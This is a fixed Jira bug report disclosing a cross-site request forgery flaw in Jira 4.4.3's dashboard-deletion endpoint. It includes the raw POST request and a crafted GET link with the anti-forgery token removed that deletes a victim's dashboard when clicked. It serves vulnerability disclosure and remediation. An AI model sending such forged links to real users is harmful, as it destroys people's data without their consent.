-
Type:
Bug
-
Resolution: Fixed
-
Priority:
Low
-
Affects Version/s: 4.4.3
-
Component/s: None
-
Environment:
Standalone Version, JDK 1.6.0_26 running in a Debian 6 (Squeeze).
-
4.04
-
4.3
Security auditing tests performed on a Jira Bug Issue and Project Tracking Software locally running instance shown that the application is succeptible to Cross-Site Request Forgery attacks within this URL:
[/jira/secure/DeletePortalPage.jspa?targetUrl=%2Fjira%2Fsecure%2FDashboard.jspa&searchName=&searchOwnerUserName=&sortColumn=&sortAscending=&pagingOffset=&pageId=11480&totalResultCount=&Delete=Delete]
This vulnerability enables for an attacker to delete dashboards through a session created by a valid user logged into the system. Dashboards are created by the logged user and can be deleted without it's consent.
This vulnerability has been made possible because the application is not verifying the existence of the atl_token within the given link. Below is an example of the unaltered POST request responsible for deleting a given Dashboard:
POST /jira/secure/DeletePortalPage.jspa HTTP/1.1 Host: 172.21.1.24 User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.17) Gecko/20110422 Ubuntu/9.10 (karmic) Firefox/3.6.17 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: pt-br,en-us;q=0.7,en;q=0.3 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://172.21.1.24/jira/secure/DeletePortalPage!default.jspa?pageId=11480&atl_token=A816-FTT5-H1WF-I743%7C7f4a94ffca7cc3d9c4dced7680bd43d3546133be%7Clin Cookie: atlassian.xsrf.token=A816-FTT5-H1WF-I743|7f4a94ffca7cc3d9c4dced7680bd43d3546133be|lin; JSESSIONID=86810D1968FE52B22C671B58FEE91D40 Content-Type: application/x-www-form-urlencoded Content-Length: 241 atl_token=A816-FTT5-H1WF-I743%7C7f4a94ffca7cc3d9c4dced7680bd43d3546133be%7Clin&targetUrl=%2Fjira%2Fsecure%2FDashboard.jspa&searchName=&searchOwnerUserName=&sortColumn=&sortAscending=&pagingOffset=&pageId=11480&totalResultCount=&Delete=Delete
By arbitrarily changing this request method to GET, we achieve the following link:
[jira/secure/DeletePortalPage.jspa?atl_token=A816-FTT5-H1WF-I743%7C7f4a94ffca7cc3d9c4dced7680bd43d3546133be%7Clin&targetUrl=%2Fjira%2Fsecure%2FDashboard.jspa&searchName=&searchOwnerUserName=&sortColumn=&sortAscending=&pagingOffset=&pageId=11480&totalResultCount=&Delete=Delete]
By removing the atl_token parameter, this link can be sent to anyone as a means of deleting users Dashboards without their consent:
[jira/secure/DeletePortalPage.jspa?targetUrl=%2Fjira%2Fsecure%2FDashboard.jspa&searchName=&searchOwnerUserName=&sortColumn=&sortAscending=&pagingOffset=&pageId=11480&totalResultCount=&Delete=Delete]
By knowing the pageId of another user's Dashboard — and not being in the position to delete it — an attacker could send the link to the victim, which in turn, would delete her Dashboard.

The image below shows a list of Dashboards created by the victim:


The following image shows the request generated as a result of the victim's clicking on the link sent by an attacker:


The following image shows the absence of the previously shown Dashboard: